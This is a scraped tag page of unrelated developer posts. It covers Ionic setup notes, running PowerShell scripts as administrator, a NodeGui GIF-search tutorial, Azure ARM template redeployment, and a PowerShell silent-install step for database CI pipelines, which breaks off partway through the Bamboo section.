#Execute C Code with Parameters Using PowerShell

Explore tagged Tumblr posts

Text

Just some ionic notes

Starting notes on ionic

Never used Angular in earnest before. Also an introduction to a full fledged framework (other than Ruby on Rails) which is oldskool at this point I feel like. in addition to the camera component, we can use this helloworld app to learn theming and use the other two tabs to test some of the other components and build / structure what a ‘page/activity’ can look like. The camera bit shows you how to use the native capabilities of a mobile device and outside ‘stuff’.

When we are done we can port the whole thing to an .apk to test on-device. This will serve as a dry run for building a prod type app.

https://ionicframework.com/docs reference documentation

//general init code// ionic start myApp tabs <name> <prototype>dsafsd

We had this error====== ionic : File C:\\ionic.ps1 cannot be loaded. The file C:\\ionic.ps1 is not digitally signed. You cannot run this script on the current system. For more information about running scripts and setting execution policy, see about_Execution_Policies at https:/go.microsoft.com/fwlink/?LinkID=135170. At line:1 char:1 + ionic start myApp tabs + ~~~~~ + CategoryInfo : SecurityError: (:) [], PSSecurityException + FullyQualifiedErrorId : UnauthorizedAccess

> this error needs to be resolved by setting some power shell environment variables like..

Set-ExecutionPolicy -ExecutionPolicy AllSigned -Scope CurrentUser - for signed stuff

and

Set-ExecutionPolicy -ExecutionPolicy RemoteSigned -Scope CurrentUser - works for ionic

or

You can use the ExecutionPolicy parameter of pwsh.exe to set an execution policy for a new PowerShell session. The policy affects only the current session and child sessions.

To set the execution policy for a new session, start PowerShell at the command line, such as cmd.exe or from PowerShell, and then use the ExecutionPolicy parameter of pwsh.exe to set the execution policy.

For example: PowerShell

pwsh.exe -ExecutionPolicy AllSigned ==========

IONIC HUB

- I set up an ionic account. The details are saved to LastPass. ------

FIRST APP - setup and served. This is interesting, literally just boilerplate though: https://ionicframework.com/docs/components ^^ more component documentation

>> 10/5/20 See written sheet for a design sketch of our app. basically RH type ( do design )/ code that ronatracker app as a primary test run.

Currently following this tut:

https://ionicframework.com/docs/angular/your-first-app

----- I'm confused where to put the class: Next, define a new class method, addNewToGallery, that will contain the core logic to take a device photo and save it to the filesystem. Let’s start by opening the device camera: Also. https://www.loom.com/my-videos Lobe.ai for a sweet website design.

From what I learned today, interface is like a metadata location or an accessible data object. Also learned the way they build this tutorial, that copy paste is a crutch and a pain. Read carefully, they specify where to put things

Holy crap we did it.

>> 11/1/20 Okay finished the last two pages, where there was some storage stuff. A bit over my head but here is what I take away from it. - we learned how to leverage 'outside stuff' like a phone camera. I assume otuer datatypes/sources will function similarly like a GPS service etc. At least I think so. Basically stuff outside of the app?

Lessons

- We learned how to push an collection of pictures to an array, and then how to display that array using built in gallery - a surface level intro to the GRID system. - how to start an app - configuring a dev environment - how to put in a Fab - what .ts is (typescript, a typed-javascript); new js syntax types (for me) like blob; a refresh on actually making classes and methods and such - interface holds metadata - you can make a functional app very quickly honestly - 'await' is a cool thing await this.photoService.loadSaved();

>> NEXT: finish the Tut to the T, Then branch and playground with leftover tabs. Then deep dive for docs, also learn rest of dev cycle, watch videos, then app project.

questions: More about the constructors What are all of these other files that come in the src folder? wtf is this base64 stuff and do I need it? how do I install new components and use them? How can I build something for production?

3 notes

·

View notes

Text

Execute C# Code with Parameters Using PowerShell

Execute C# Code with Parameters Using PowerShell

The topic for today is a problem I spent close to two hours on last night. Surprisingly there doesn’t appear to be any easy solution on the web with most suggesting workarounds I didn’t find acceptable. To save others the time, I’d thought I’d share what I came up with here. As title of the page suggests, it’s about running C# code within PowerShell, something I’ve been doing more and more off…

View On WordPress

#Add-Type : Cannot add type. The type name#Execute C Code with Parameters Using PowerShell#How to remove a type added by Add-Type#PowerShell Add-Type : Cannot add type. already exist - Stack Overflow#powershell add-type already exists#remove-type powershell

0 notes

Text

Powershell Run Bat File As Administrator

PS C: Start-Process powershell -ArgumentList '-noprofile -file MyScript.ps1' -verb RunAs. To run (and optionally elevate) a PowerShell script from a CMD shell, see the PowerShell.exe page. A set of commands can also be saved in a scriptblock variable, and then passed to a new (elevated) PowerShell session: Start-Process -FilePath powershell. How to run a batch file as Administrator in Windows 10? Here, I am using Windows 10 to show the process of automatically running a batch file with Windows admin rights. However, the method works.

There are several ways to run a PowerShell script.

Before running any scripts on a new PowerShell installation, you must first set an appropriate Execution Policy, e.g. Set-ExecutionPolicy RemoteSigned

If the script has been downloaded from the internet and saved as a file then you may also need to right click on the script, select properties, then unblock. If you just copy and paste the text of the script, this is not needed.

A PowerShell script is the equivalent of a Windows CMD or MS-DOS batch file, the file should be saved as plain ASCII text with a .ps1 extension, e.g. MyScript.ps1

Call or Invoke a script to run it

The most common (default) way to run a script is by callingit:

PS C:> & 'C:BatchMy first Script.ps1'

PS C:> & cscript /nologo 'C:Batchanother.vbs'

If the path does not contain any spaces, then you can omit the quotes and the '&' operator

PS C:> C:BatchMyscript.ps1

If the script is in the current directory, you can omit the path but must instead explicitly indicate the current directory using . (or ./ will also work)

PS C:> .Myscript.ps1

An important caveat to the above is that the currently running script might not be located in the current directory.

Call one PowerShell script from another script saved in the same directory:

#Requires -Version 3.0 & '$PSScriptRootset-consolesize.ps1' -height 25 -width 90

When you invoke a script using the syntax above, variables and functions defined in the script will disappear when the script ends.1

An alternative which allows running a script (or command) on local or remote computers is Invoke-Command

PS C:> invoke-command -filepath c:scriptstest.ps1 -computerName Server64

1unless they are explicitly defined as globals: Function SCOPE:GLOBAL or Filter SCOPE:GLOBAL or Set-Variable -scope 'Global'

Run a PowerShell Script from the GUI or with a shortcut

This can be done by running PowerShell.exe with parameters to launch the desired script.

Run As Administrator (Elevated)

See the PowerShell elevation page for ways of running a script or a PowerShell session 'As admin'

Dot Sourcing

When you dot sourcea script, all variables and functions defined in the script will persist even when the script ends.

Run a script by dot-sourcing it:

PS C:> . 'C:BatchMy first Script.ps1'

Dot-sourcing a script in the current directory:

Read A Bat File From Powershell

PS C:> . .Myscript.ps1'

Run a CMD batch file

Run a batch script from PowerShell: PS C:> ./demo.cmd Early versions of PowerShell would only run internal CMD commands if the batch file was run by explicitly calling the CMD.exe shell and passing the batch file name.

Run a single CMD internal command

This will run the CMD.exe version of DIR rather than the powershell DIR alias for Get-ChildItem:

PS C:> CMD.exe /C dir

Run a VBScript file

Run a vb script from PowerShell: PS C:> cscript c:batchdemo.vbs

The System Path

If you run a script (or even just enter a command) without specifying the fully qualified path name, PowerShell will search for it as follows:

Currently defined aliases

Currently defined functions

Commands located in the system path.

#Yeah, I'm gonna run to you, cause when the feelin's right I'm gonna stay all night, I'm gonna run to you# ~ Bryan Adams

Related PowerShell Cmdlets:

#requires - Prevent a script from running without a required element. Basic PowerShell script Template - HowTo. Invoke-Command - Run commands on local and remote computers. Invoke-Expression - Run a PowerShell expression. Invoke-Item - Invoke an executable or open a file (START). The call operator (&) - Execute a command, script or function. Set-Variable - Set a variable and its value. Functions - Write a named block of code. CMD Shell: Run a PowerShell script from the CMD shell. VBScript: Run a script from VBScript

Copyright © 1999-2020 SS64.com Some rights reserved

A coworker of mine was writing a script to simplify some configuration items on some servers, and he ran into a snag. If you’ve worked in IT for at least a day, you’ve seen this message at some point:

Access denied error, seen here in its natural habitat.

This is easily solved using the old right-click -> Run as Administrator routine, but what if you need a script to run a command, or an entire script as administrator? In this post I go through the three scenarios I’ve come across for running some Powershell commands as an administrator; a single command, an entire .ps1 or batch file, and a entire script from within the script calling it.

Run a single command as administrator

to run a single command as an administrator, we can the Start-Process cmdlet and pass in our command via the -Command parameter of powershell.exe. The -Command parameter is passed to the EXE from Powershell via the -ArgumentsList parameter of the Start-Process cmdlet. Finally, our command we want to run in our admin session is inside of curly braces preceded by the invoke operator (&). If that sounds confusing, hopefully this will help:

Start-Processpowershell.exe-VerbRunas-ArgumentList'-Command & {get-process}'

Run a .ps1 file as an administrator

Running an entire script as an administrator is similar, we just replace the -Command parameter with -File, remove the invoke operator, and define the file path to our script, like so:

Start-Processpowershell.exe-VerbRunas-ArgumentList'-File D:ScriptsGet-Process.ps1'

Run Powershell From Batch File As Administrator

It’s worth noting that these assume that the user running the script is an administrator. If they aren’t, you will still have access denied issues. Hope this helps, and happy scripting!

0 notes

Photo

Build a Native Desktop GIF Searcher App Using NodeGui

NodeGui is an open-source library for building cross-platform, native desktop apps with Node.js. NodeGui apps can run on macOS, Windows, and Linux. The apps built with NodeGui are written using JavaScript, styled with CSS and rendered as native desktop widgets using the Qt framework.

Some of the features of NodeGui are:

native widgets with built-in support for dark mode

low CPU and memory footprint

styling with CSS including complete support for Flexbox layout

complete Node.js API support and access to all Node.js compatible npm modules

excellent debugging support using Chrome's DevTools

first-class TypeScript support

NodeGui is powered by the Qt framework, which makes it CPU and memory efficient compared with other Chromium-based solutions such as Electron. This means that applications written using NodeGui do not open up a browser instance and render the UI in it. Instead, all the widgets are rendered natively.

This tutorial will demonstrate how to install NodeGui and use it to build a meme searcher that lives in the system tray and communicates with the GIPHY API.

The full source code for this tutorial is available on GitHub.

Installation and Basic Setup

For this tutorial it’s assumed that you have Node.js v12 or greater installed. You can confirm that both Node and npm are available by running:

# This command should print the version of Node.js node -v # This command should print the version of npm npm -v

If you need help with this step, check out our tutorial on installing Node.

Install CMake and Compilation Tools

NodeGui requires CMake and C++ compilation tools for building the native C++ layer of the project. Make sure you install CMake >= 3.1 along with a C++ compiler that supports C++11 and up. The detailed instructions are a bit different depending on your operating system.

macOS

It’s recommended to install CMake using Homebrew. Run the following commands in a terminal after installing Homebrew:

brew install cmake brew install make

You can confirm the installation by running:

# This command should print the version of CMake which should be higher than 3.1 cmake --version make --version

Lastly, you need GCC/Clang to compile C++ code. Verify that you have GCC installed using this command:

gcc --version

If you don’t have GCC installed, make sure you install Command Line Tools for Xcode or XCode Developer tools from Apple's developer page.

Windows

You can install CMake on Windows by downloading the latest release from the CMake download page.

It’s strongly recommend you use Powershell as the preferred terminal in Windows.

You can confirm the CMake installation by running:

# This command should print the version of CMake which should be higher than 3.1 cmake --version

Lastly, you need a C++ compiler. One possibility would be to install Visual Studio 2017 or higher. It’s recommended you choose the Desktop development with C++ workload during the installation process.

Linux

We’ll focus on Ubuntu 18.04 for the purposes of this tutorial. It’s recommended to install CMake using the package manager. Run the following commands in a terminal:

sudo apt-get install pkg-config build-essential sudo apt-get install cmake make

You can confirm the installation by running:

# This command should print the version of CMake which should be higher than 3.1 cmake --version make --version

Lastly, you need GCC to compile C++ code. Verify that you have GCC installed using the command:

# gcc version should be >= v7 gcc --version

Hello World

In order to get started with our NodeGui meme app, we’ll clone the starter project.

Note: Running this requires Git and npm.

Open a terminal and run:

git clone https://github.com/nodegui/nodegui-starter memeapp cd memeapp npm install npm start



If everything goes well, you should see a working hello world NodeGui app on the screen.

By default, the nodegui-starter project is a TypeScript project. However, in this tutorial we’ll be writing our application in JavaScript. In order to convert our starter to a JS project, we’ll make the following minor changes:

Delete the index.ts file in the src folder.

Create a new file index.js in the src directory with the following contents:

src/index.js



const { QMainWindow, QLabel } = require('@nodegui/nodegui'); const win = new QMainWindow(); win.setWindowTitle('Meme Search'); const label = new QLabel(); label.setText('Hello World'); win.setCentralWidget(label); win.show(); global.win = win;

As far as development is concerned, a NodeGui application is essentially a Node.js application. All APIs and features found in NodeGui are accessible through the @nodegui/nodegui module, which can be required like any other Node.js module. Additionally, you have access to all Node.js APIs and Node modules. NodeGui uses native components instead of web-based components as building blocks.

In the above example, we’ve imported QMainWindow and QLabel to create a native window that displays the text “Hello World”.

Now run the app again:

npm start

Now that we have our basic setup ready, let's start building our meme searcher 🥳.

Note: If something doesn't work while following this tutorial, check your package.json file to ensure that the starter project has pulled in the most up-to-date version of NodeGui.

Displaying an Animated GIF

Since memes are generally animated GIFs, we’ll start by creating a basic window that displays a GIF image from a URL.

To do this, we’ll make use of QMovie along with QLabel. QMovie is not a widget but a container that can play simple animations. We’ll use it in combination with QLabel.

An example usage of QMovie looks like this:

const movie = new QMovie(); movie.setFileName('/absolute/path/to/animated.gif'); movie.start(); const animatedLabel = new QLabel(); animatedLabel.setMovie(movie);

Since, we want to load an image from a URL, we can’t use QMovie's setFileName method, which is reserved only for local files. Instead, we’ll download the GIF image using axios as a buffer and use the QMovie method loadFromData instead.

So let's start with the axios installation:

npm i axios

Now let's create a function that will take a URL as a parameter and will return a configured QMovie instance for the GIF:

async function getMovie(url) { const { data } = await axios.get(url, { responseType: 'arraybuffer' }); const movie = new QMovie(); movie.loadFromData(data); movie.start(); return movie; }

The getMovie function takes in a URL, tells axios to download the GIF as a buffer, and then uses that buffer to create a QMovie instance.

You can think of QMovie as a class that handles the inner logic of playing the GIF animation frame by frame. QMovie is not a widget, so it can't be shown on the screen as it is. Instead, we’ll use a regular QLabel instance and set QMovie to it.

Since getMovie returns a promise, we need to make some changes to the code. After some minor refactoring, we end up with the following.

src/index.js

const { QMainWindow, QMovie, QLabel } = require('@nodegui/nodegui'); const axios = require('axios').default; async function getMovie(url) { const { data } = await axios.get(url, { responseType: 'arraybuffer' }); const movie = new QMovie(); movie.loadFromData(data); movie.start(); return movie; } const main = async () => { const win = new QMainWindow(); win.setWindowTitle('Meme Search'); const label = new QLabel(); const gifMovie = await getMovie( 'https://upload.wikimedia.org/wikipedia/commons/e/e3/Animhorse.gif' ); label.setMovie(gifMovie); win.setCentralWidget(label); win.show(); global.win = win; }; main().catch(console.error);

The main function is our entry point. Here we create a window and a label. We then instantiate a QMovie instance with the help of our getMovie function, and finally set the QMovie to a QLabel.

Run the app with npm start and you should see something like this:

Fetching GIFs from the GIPHY API

Giphy.com has a public API which anyone can use to build great apps that use animated GIFs. In order to use the GIPHY API, you should register at developers.giphy.com and obtain an API key. You can find further instructions here.

We’ll be using the search endpoint feature for implementing our meme search.

Let’s start by writing a searchGifs function that will take a searchTerms parameter as input and request GIFs using the above endpoint:

const GIPHY_API_KEY = 'Your API key here'; async function searchGifs(searchTerm) { const url = 'https://api.giphy.com/v1/gifs/search'; const res = await axios.get(url, { params: { api_key: GIPHY_API_KEY, limit: 25, q: searchTerm, lang: 'en', offset: 0, rating: 'pg-13' } }); return res.data.data; }

The result of the function after execution will look something like this:

[ { "type": "gif", "id": "dzaUX7CAG0Ihi", "url": "https://giphy.com/gifs/hello-hi-dzaUX7CAG0Ihi", "images": { "fixed_width_small": { "height": "54", "size": "53544", "url": "https://media3.giphy.com/media/dzaUX7CAG0Ihi/100w.gif?cid=725ec7e0c00032f700929ce9f09f3f5fe5356af8c874ab12&rid=100w.gif", "width": "100" }, "downsized_large": { "height": "220", "size": "807719", "url": "https://media3.giphy.com/media/dzaUX7CAG0Ihi/giphy.gif?cid=725ec7e0c00032f700929ce9f09f3f5fe5356af8c874ab12&rid=giphy.gif", "width": "410" }, ... }, "slug": "hello-hi-dzaUX7CAG0Ihi", ... "import_datetime": "2016-01-07 15:40:35", "trending_datetime": "1970-01-01 00:00:00" }, { type: "gif", ... }, ... ]

The result is essentially an array of objects that contain information about each GIF. We’re particularly interested in returnValue[i].images.fixed_width_small.url for each image, which contains the URL to the GIF.

Showing a List of GIFs Using the API's Response

In order to show a list of GIFs, we’ll create a getGifViews function that will:

create a QWidget container

create a QMovie widget for each GIF

create a QLabel from each QMovie instance

attach each QLabel as a child of the QWidget container

return the QWidget container

The code looks like this:

async function getGifViews(listOfGifs) { const container = new QWidget(); container.setLayout(new FlexLayout()); const promises = listOfGifs.map(async gif => { const { url, width } = gif.images.fixed_width_small; const movie = await getMovie(url); const gifView = new QLabel(); gifView.setMovie(movie); gifView.setInlineStyle(`width: ${width}`); container.layout.addWidget(gifView); }); await Promise.all(promises); container.setInlineStyle(` flex-direction: 'row'; flex-wrap: 'wrap'; justify-content: 'space-around'; width: 330px; height: 300px; `); return container; }

Let’s break this down a bit.

First, we create our container widget. QWidgets are essentially empty widgets that act as containers. They’re similar to <div> elements in the web world.

Next, in order to assign child widgets to the QWidget, we need to give it a layout. A layout dictates how the child widgets should be arranged inside a parent. Here we choose FlexLayout.

Then, we use our getMovie function to create a QMovie instance for each GIF URL. We assign the QMovie instance to a QLabel (named gifView) and give it some basic styling using the setInlineStyle method. Finally, we add the QLabel widget to the container's layout using the layout.addWidget method.

Since this is all happening asynchronously, we wait for everything to resolve using Promise.all, before setting some container styles and returning the container widget.

The post Build a Native Desktop GIF Searcher App Using NodeGui appeared first on SitePoint.

by Atul Ramachandran via SitePoint https://ift.tt/2TBFBEA

0 notes

Text

Azure brings an overwhelming number of services, this helps the project to be built with less friction and more pace. One of the major challenges which I have experienced on my current project at work is, provisioning new environments for project workload. I agree, with Azure Portal/CLI/PS life is easy, but the challenge comes when you have a big chunk of services to be built in each new environment.



Azure has a great solution to this problem, using the Resource Group template we get a single pane of glass which can be used to deploy all workload in a single execution. Apart from not only providing the template files, which has JSON configuration to build all workloads in a resource group. Azure Portal also provides commands and code which can be used off the shelf to build the workloads currently Azure Portal provides Azure CLI, Powershell, C# and Ruby code which can be used to execute the template.

In below quick steps I will explain how you can rebuild all the workloads provisioned in a resource group to a new resource group location.



Login to Azure portal, add a new resource group (“Deploy” is RG for this demo) and add a couple of workloads. In this sample, I have added App Service Plan, App Service, and Storage account



We need to download the ARM template for the resource group. Azure provides a hassle-free option to download ARM template for the entire resource group or each resource in the resource group. In our scenario, we will download the ARM replate for the resource group. So navigate to Export template option in the menu blad for the resource group “Deploy”. On load couple of menu options appears as below. Template and Parameters menu option provides ARM template and parameter file for all the resources in the resource group.

Next few options are fully cooked code for Azure CLI, Powershell, .NET and Ruby which can be used off the shelf to deploy resources in ARM template

Using the Download option on the same screen you can download all the files in a zip format



On extraction of the zip file, you will find a number of files.

Template file

Parameters file

PS deploy file

CLI deploy file

Ruby deploy file

C# Deployment Helper file

I am using VS code to work with the downloaded file, but you can use any editor of your choice. Open the downloaded folder, and select template, parameter and deploy.ps1 file. We are using deploy.ps1 as we will be deploying resources using powershell. But you can use any of the options listed in point 5



Add a new resource group where you want to deploy the resources using ARM template. I have created one by the name “ReADeploy”





Select deploy.ps1 and using the powerful VS code executed PowerShell, which is as simple as pressing F5. You will be asked for a subscription, resource group and deployment name details to connect and deploy resources to the desired resource group



Next, you will be asked to log in using MS login popup, the best feature about the deploy.ps1 file is it works like a wizard. So you don’t need to be full on the developer to deploy resources.





So during the deployment, I encountered below error. This is really great, as we get to know that not everything will happen automagically :). So default downloaded parameter file has all the values as null.

Azure provides a generic template which can be parameterized as per requirement and deployed, which bring in some great flexibility. We will update the parameter file, in my case since I have App Service Plan, App Service, and Storage. The file needs names for each.

Note: In addition to this you might experience different errors based on services you have provisioned in the parent resource group. Some of the common errors are if you have a storage account in primary and want to deploy the same in secondary resource group you will get an error for the name as storage name should be unique through Azure. So you need to fix error one by one.

Start re-deployment with the fixed ARM template.

Once all the errors are fixed your deployment to a new resource group will be successful

Navigate to “ReADeploy” resource group, created in Step 7. You will find all the services created as available in “Deploy” resource group, the name will be as you mentioned in the parameter file.

As you can see in quick steps as above with minimal changes to downloaded ARM template, we can re-create an entire resource group which might have few resources as in this sample or may have 100’s of resources.

Happy coding 🙂

ARM + Powershell – Deploy Azure Workload Azure brings an overwhelming number of services, this helps the project to be built with less friction and more pace.

#ARM Template Deployment#ARM Templates#Authentication#Automation#Azure ARM Templates#Azure Deployment#Continuous Integration#Microsoft#Powershell#Programming#Resource Group Deployment#technology

0 notes

Link

Challenge

In the DevOps world, it is a common practice to set up database continuous integration solutions for project deliveries, with as many steps included in a single workflow as possible. For the SQL Server project types, most of the database continuous integration and continuous delivery use cases are covered with ApexSQL DevOps toolkit solutions, including both standalone and continuous integration servers plugins. Multiple tasks, including building, testing, and deploying SQL database code, can be done through a single pipeline, but the question remains if there is a possibility to perform some non-database project-related tasks within the same pipeline, i.e., without the need for additional intervention.

Solution

This article explains how to utilize simple PowerShell projects and integrate them into a pipeline created with the ApexSQL DevOps toolkit database continuous integration steps. This includes an example demonstration for Jenkins, TeamCity, Bamboo, Azure DevOps plugins, and the standalone ApexSQL DevOps toolkit – Web dashboard application.

One of the most basic uses cases when it comes to database projects would be building a database with updated code and installing a client application to test or manipulate the database version with it. So we will create a PowerShell solution that will detect if the application exists and install it from a dedicated installation repository (simple location in a local file system where application installers are located). Additionally, we will check if the installed version is higher than the one already installed so we can skip this operation in case versions are matching.

PowerShell script

As mentioned, we need to create a script to install an application from a local folder and, for this example, would want to install the latest version of ApexSQL Diff application, which will be used to manipulate the schema created with the database continuous integration pipeline.

In the beginning, the path for the desired installer will need to be set with the following command:

$path = "c:\InstallRepo\ApexSQLDiff.exe"

Now, the installer details should be read to check if this application is already installed. These details can be found within the Details tab of the installer Properties window:

First, the correct product name should be read from the file:

$Product = (get-childitem $Path).VersionInfo.ProductName $Product = $Product.Trim()

And then the correct product version:

$ProductVersion = (get-childitem $Path).VersionInfo.ProductVersion $ProductVersion = $ProductVersion.Trim()

Note: the “Trim” function is used to remove the excessive space character that will be present at the end of the extracted value.

Following step is to check if the product is already installed. With this command the logical value True/False will be generated based on condition if the Product name exists in registry:

$installed = (Get-ItemProperty HKLM:\Software\Microsoft\Windows\CurrentVersion\Uninstall\* | Where { $_.DisplayName -eq $Product }) -ne $null

Based on the logical value, if the application is not installed, this command will start the installation in silent mode immediately (through CLI execution):

$installed = (Get-ItemProperty HKLM:\Software\Microsoft\Windows\CurrentVersion\Uninstall\* | Where { $_.DisplayName -eq $Product }) -ne $null

In case the application is installed we would need to check the version. We will read all registry parameters for the application, which includes the version also:

$installed = (Get-ItemProperty HKLM:\Software\Microsoft\Windows\CurrentVersion\Uninstall\* | Where { $_.DisplayName -eq $Product }) -ne $null

The parameters would look like this:

In the end, the script will check if the version from the registry is lesser than the one in the installer, and if so, the silent installation will start:

if($ProductParams.DisplayVersion -lt $ProductVersion) {Start-Process $path -ArgumentList "/VERYSILENT /SUPPRESSMSGBOXES /NORESTART" -Wait}

Note that the start-process command has the -Wait parameter, which prevents continuous integration servers from ending the process when the task finishes.

Entire script will look like this:

#set the installer path $path = "c:\InstallRepo\ApexSQLDiff.exe" #read the product name $Product = (get-childitem $Path).VersionInfo.ProductName $Product = $Product.Trim() #read the product version $ProductVersion = (get-childitem $Path).VersionInfo.ProductVersion $ProductVersion = $ProductVersion.Trim() #check if installed $installed = (Get-ItemProperty HKLM:\Software\Microsoft\Windows\CurrentVersion\Uninstall\* | Where { $_.DisplayName -eq $Product }) -ne $null #start installation if not installed if (!$installed) {Start-Process $path -ArgumentList "/VERYSILENT /SUPPRESSMSGBOXES /NORESTART" -Wait} else { #read the installed parameters $ProductParams = (Get-ItemProperty HKLM:\Software\Microsoft\Windows\CurrentVersion\Uninstall\* | Where {($_.DisplayName -eq $Product)}) #check the version and start installation if ($ProductParams.DisplayVersion -lt $ProductVersion) {Start-Process $path -ArgumentList "/VERYSILENT /SUPPRESSMSGBOXES /NORESTART" -Wait} } $LastExitCode

And it should be saved as a ps1 file to execute it in the database continuous integration pipeline.

In the following sections, we will consider a basic pipeline that will consist of the Build and the Package steps. So simply, this pipeline will build a database from a SQL code located in source control and create a database package with scripted database objects. No further details for configuring database continuous integration pipeline will be disclosed, but this information can be found in the ApexSQL DevOps toolkit knowledgebase.

Jenkins

What differs Jenkins from other continuous integration servers, is that it doesn’t have native, i.e., built-in PowerShell support. This means that it requires a plugin which can be installed from the Jenkins gallery:

With the plugin present, the PowerShell step can be found in the Jenkins build steps gallery:

When added, the step will show a text box where the PowerShell script can be inserted. Natively, this PowerShell plugin does not directly support execution by PowerShell script file so the entire script should be placed here:

After that, we can just save the database continuous integration pipeline and execute it.

TeamCity

In contrast to the Jenkins CI server, TeamCity has built-in support for PowerShell execution, so it is ready to be used right out-of-the-box.

To use created PowerShell script in TeamCity the PowerShell runner type should be chosen to add to the database continuous integration pipeline with ApexSQL DevOps toolkit steps in the current build configuration:

When selected, the PowerShell runner will show its configuration layout. Here, the Script option should be set to the File value, so the created PowerShell script can be imported by filling in the path to it in the Script file field. Optionally the Step name field can be populated to assign a recognizable name for this step:

When step configuration is saved, the database continuous integration pipeline will look like this:

Finally, it is ready for execution to build a database and install the application.

Bamboo

Analog to the TeamCity, the Bamboo CI server also has built-in support for PowerShell execution. In the created database continuous integration pipeline with the ApexSQL DevOps toolkit steps, the PowerShell step should be added to finish additional tasks.

To execute any PowerShell script, the integrated Bamboo Script task should be chosen. It can be found in the gallery under the Builder category:

